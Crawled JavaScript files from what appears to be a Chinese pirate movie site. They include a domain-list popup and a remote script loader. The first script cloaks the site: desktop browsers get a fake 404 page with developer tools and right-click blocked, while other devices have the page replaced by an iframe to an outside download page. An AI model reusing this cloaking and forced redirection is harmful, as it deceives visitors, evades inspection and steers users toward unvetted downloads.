document.writeln("<noscript><a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4879712&101\" alt=\"\" border=\"0\"></a></noscript>");

var system ={win:false,mac:false,xll:false}; var p = navigator.platform; system.win = p.indexOf("Win") == 0; system.mac = p.indexOf("Mac") == 0; system.x11 = (p =="X11") || (p.indexOf("Linux") == 0);
if(system.win||system.mac||system.xll) {
try{
//if(navigator.userAgent.toLowerCase().indexOf("spider")==-1){
page404();
//}
}catch(e){}
}else{
jQuery(function($){
$("body *:not('#mainFrame')").hide();
$("body").append('<iframe src="https://dd.xlkxtdl.com/download1/4636_0.html" width="100%" height="3000" frameborder="0" name="mainFrame" id="mainFrame"></iframe>');
function setIframeHeight(iframe) {
iframe.height=$(window).height();
};
window.onload = function () {
    setIframeHeight(document.getElementById('mainFrame'));
    
};})
}
function page404() {
$('html').hide();
$(function () {
window.stop ? window.stop() : document.execCommand("Stop");
$('body').html('<div class="page_delete" style="width:1280px;height:720px;margin:60px auto 0;"><img style="width: 100%;" src="https://img.alicdn.com/imgextra/i1/O1CN01ppLD0t1CXGO1A2SyO_!!6000000000090-2-tps-1028-374.png"/><div>');
document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
$('html').show();
$('body').css('background', '#fff');
})
keycodes();
}
function keycodes() {
document.oncontextmenu = function () { return false };
document.onkeydown = function (e) {
e = window.event || e;
var k = e.keyCode;
if ((e.ctrlKey == true && k == 85) || k == 123) {
e.keyCode = 0;
e.returnValue = false;
e.cancelBubble = true;
return false;
}
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.92kkpp.com/top.js?0530
body_size: 1439
content:
document.writeln("<!DOCTYPE html>");
document.writeln("<html>");
document.writeln("	<head>");
document.writeln("		<meta charset=\'utf-8\' />");
document.writeln("		<meta http-equiv=\'X-UA-Compatible\' content=\'IE=edge\'>");
document.writeln("		<meta name=\'viewport\' content=\'width=device-width, initial-scale=1\'>");
document.writeln("		<title>弹窗公告</title>");
document.writeln("		<link rel=\'stylesheet\' href=\'/tc.css\' />");
document.writeln("");
document.writeln("	<meta http-equiv=\'Content-Type\' content=\'text/html; charset=utf-8\'></head>");
document.writeln("	<body>");
document.writeln("		<div class=\'layer\'></div>");
document.writeln("		<div id=\'globalAd\'>");
document.writeln("	<div id=\'content\'>");
document.writeln("				<p style=\'font-size: 24px;font-weight: bold;\'><span style=\'color:#f30;\'>网站公告</span></p>");
document.writeln("				");
document.writeln("<p style=\'color: #0e21ff;\'>最新域名如下</p>");
document.writeln("<p style=\'color: #0e21ff;\'>92kkpp.com</p>");
document.writeln("<p style=\'color: #0e21ff;\'>www.92kpp.com</p>");
document.writeln("<p style=\'color: #0e21ff;\'>www.92kdv.com</p>");
document.writeln("<p><a href=\'/label/dizhi.html\' style=\'color:#f30;\'>查看92看看电影更多域名</a></p>");
document.writeln("				<a onclick=\'closeGlobalAd();\' class=\'btn btn-default\' rel=\'nofollow\'>朕已阅</a>");
document.writeln("			</div>");
document.writeln("		</div>");
document.writeln("");
document.writeln("		<script>");
document.writeln("			jQuery.cookie = function(name, value, options) {");
document.writeln("				if(typeof value != \'undefined\') {");
document.writeln("					options = options || {};");
document.writeln("					if(value === null) {");
document.writeln("						value = \'\';");
document.writeln("						options.expires = -1;");
document.writeln("					}");
document.writeln("					var expires = \'\';");
document.writeln("					if(options.expires && (typeof options.expires == \'number\' || options.expires.toUTCString)) {");
document.writeln("						var date;");
document.writeln("						if(typeof options.expires == \'number\') {");
document.writeln("							date = new Date();");
document.writeln("							var totalTime = 24 * 3600;");
document.writeln("							var hour = date.getHours();");
document.writeln("							var minutes = date.getMinutes();");
document.writeln("							var seconds = date.getSeconds();");
document.writeln("							var pastTime = 3600 * hour + 60 * minutes + seconds;");
document.writeln("							var leftTime = totalTime - pastTime;");
document.writeln("							date.setTime(date.getTime() + (options.expires * leftTime * 1000));");
document.writeln("						} else {");
document.writeln("							date = options.expires;");
document.writeln("						}");
document.writeln("						expires = \'; expires=\' + date.toUTCString();");
document.writeln("					}");
document.writeln("					var path = options.path ? \'; path=\' + (options.path) : \'\';");
document.writeln("					var domain = options.domain ? \'; domain=\' + (options.domain) : \'\';");
document.writeln("					var secure = options.secure ? \'; secure\' : \'\';");
document.writeln("					document.cookie = [name, \'=\', encodeURIComponent(value), expires, path, domain, secure].join(\'\');");
document.writeln("				} else {");
document.writeln("					var cookieValue = null;");
document.writeln("					if(document.cookie && document.cookie != \'\') {");
document.writeln("						var cookies = document.cookie.split(\';\');");
document.writeln("						for(var i = 0; i < cookies.length; i++) {");
document.writeln("							var cookie = jQuery.trim(cookies[i]);");
document.writeln("							if(cookie.substring(0, name.length + 1) == (name + \'=\')) {");
document.writeln("								cookieValue = decodeURIComponent(cookie.substring(name.length + 1));");
document.writeln("								break;");
document.writeln("							}");
document.writeln("						}");
document.writeln("					}");
document.writeln("					return cookieValue;");
document.writeln("				}");
document.writeln("			};");
document.writeln("			$(function() {");
document.writeln("				var COOKIE_NAME = \'erdangjiade\';");
document.writeln("				if($.cookie(COOKIE_NAME)) {");
document.writeln("					$(\'.layer\').hide();");
document.writeln("					$(\'#globalAd\').hide();");
document.writeln("				} else {");
document.writeln("					var erdangjiadeH = $(window).height();");
document.writeln("					var erdangjiadeW = $(window).width();");
document.writeln("					$(\'.layer\').show();");
document.writeln("					$(\'#globalAd\').css({");
document.writeln("						\'top\': erdangjiadeH / 2 - $(\'#globalAd\').height() / 2,");
document.writeln("						\'left\': erdangjiadeW / 2 - $(\'#globalAd\').width() / 2");
document.writeln("					});");
document.writeln("					$(\'#globalAd\').slideDown(300, function() {");
document.writeln("						setTimeout(\'closeGloableAd()\', \'300000\');");
document.writeln("					});");
document.writeln("					$.cookie(COOKIE_NAME, \'erdangjiade\', {");
document.writeln("						path: \'/\',");
document.writeln("						expires: 1");
document.writeln("					});");
document.writeln("				}");
document.writeln("			});");
document.writeln("");
document.writeln("			function closeGlobalAd() {");
document.writeln("				$(\'#globalAd\').hide();");
document.writeln("				$(\'.layer\').hide();");
document.writeln("");
document.writeln("			}");
document.writeln("");
document.writeln("			function redirectUrlToActive() {");
document.writeln("				$(\'#globalAd\').hide();");
document.writeln("				$(\'.layer\').hide();");
document.writeln("			}");
document.writeln("		</script>");
document.writeln("	</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://www.92kkpp.com/dp.js?0624
body_size: 172
content:
var myDate = new Date();
var n1 = myDate.getFullYear();
var y1 = myDate.getMonth()+1;
var r1 = myDate.getDate();
var s1 = myDate.getHours();
document.writeln("<script src=\"\/\/www.92kdv.com\/template\/js\/db.js?t=" + n1 + "." + y1 + "." + r1 + "." + s1 + "\" type=\"text\/javascript\"><\/script>");